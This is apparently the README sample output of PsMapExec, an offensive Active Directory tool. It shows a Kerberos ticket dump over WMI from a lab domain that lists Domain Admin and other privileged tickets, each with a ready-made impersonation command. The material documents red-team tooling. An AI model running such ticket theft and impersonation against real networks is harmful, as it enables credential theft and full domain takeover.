 PSMAPEXEC
Github  : https://github.com/The-Viper-One
Version : 0.3.9
- Tickets will be written to C:\Users\srv01_user\PME\Tickets\KerbDump
- Use -ShowOutput to display results in the console
WMI    10.10.10.13     SRV02.SECURITY.LOCAL   Windows Server 2012 R2 Standard Evaluation   [+] SUCCESS
Parsing Results
-[SRV02.SECURITY.LOCAL-Tickets]-
User Name     : security\administrator
Service Name  : krbtgt/security.local
Ticket Expiry : 17/10/2023 03:35:35
Notes         : [Domain Admin] [Enterprise Admin] [TGT]
Impersonate   : PsMapExec -Targets All -Method WMI -Ticket $EuPfsVtT
User Name     : security\administrator
Service Name  : ldap/dc01.security.local
Server Name   : dc01.security.local@security.local
Ticket Expiry : 17/10/2023 03:35:35
Notes         : [Domain Admin] [Enterprise Admin]
User Name     : security\administrator
Service Name  : ldap/dc01.security.local/security.local
Server Name   : dc01.security.local@security.local
Ticket Expiry : 17/10/2023 03:35:35
Notes         : [Domain Admin] [Enterprise Admin]
User Name     : security\rev
Service Name  : krbtgt/security.local
Ticket Expiry : 17/10/2023 03:35:21
Notes         : [AdminCount=1] [TGT]
Impersonate   : PsMapExec -Targets All -Method WMI -Ticket $ZTrOtRSQ
User Name     : security\rev
Service Name  : ldap/dc01.security.local
Server Name   : dc01.security.local@security.local
Ticket Expiry : 17/10/2023 03:35:21
Notes         : [AdminCount=1]